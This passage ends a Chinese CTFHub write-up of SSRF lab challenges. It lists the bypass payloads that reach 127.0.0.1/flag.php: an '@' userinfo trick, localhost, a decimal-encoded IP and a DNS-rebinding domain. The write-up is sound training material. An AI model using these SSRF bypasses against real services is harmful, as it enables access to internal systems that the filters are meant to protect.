
这里利用@绕过
payload:?url=http://notfound.ctfhub.com@127.0.0.1/flag.php
得到flag
九、数字IP Bypass

题注:这次ban掉了127以及172.不能使用点分十进制的IP了。但是又要访问127.0.0.1。该怎么办呢
这里直接用localhost绕过
payload:?url=localhost/flag.php
得到flag
十、302跳转 Bypass
题注:SSRF中有个很重要的一点是请求可能会跟随302跳转,尝试利用这个来绕过对IP的检测访问到位于127.0.0.1的flag.php吧
进行ip的进制转换:http://127.0.0.1 >>> http://2130706433/
payload:?url=http://2130706433/flag.php
得到flag

尝试用过短链接,但都是404
十一、DNS重绑定 Bypass
题注:关键词:DNS重绑定。剩下的自己来吧,也许附件中的链接能有些帮助
附件链接:https://zhuanlan.zhihu.com/p/89426041
利用DNS重绑定网站设置DNS


用生成的域名构造Payload:?url=7f000001.c0a80001.rbndr.us/flag.php
得到flag
wuhu~
最后
以上就是甜蜜枕头最近收集整理的关于题解记录-CTFHub技能树|Web|SSRFCTFHub技能树-Web-SSRF前言一、内网访问二、伪协议读取文件三、端口扫描四、POST请求五、上传文件六、FastCGI协议七、Redis协议八、URL Bypass九、数字IP Bypass十、302跳转 Bypass十一、DNS重绑定 Bypasswuhu~的全部内容,更多相关题解记录-CTFHub技能树|Web|SSRFCTFHub技能树-Web-SSRF前言一、内网访问二、伪协议读取文件三、端口扫描四、POST请求五、上传文件六、FastCGI协议七、Redis协议八、URL内容请搜索靠谱客的其他文章。








发表评论 取消回复